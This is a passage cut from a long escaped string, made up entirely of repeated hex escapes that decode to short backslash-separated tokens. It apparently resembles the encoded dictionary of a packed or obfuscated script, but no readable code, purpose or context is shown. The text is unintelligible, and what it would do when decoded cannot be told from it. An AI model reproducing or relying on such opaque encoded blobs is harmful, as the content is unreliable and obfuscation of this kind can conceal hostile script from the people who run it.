x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x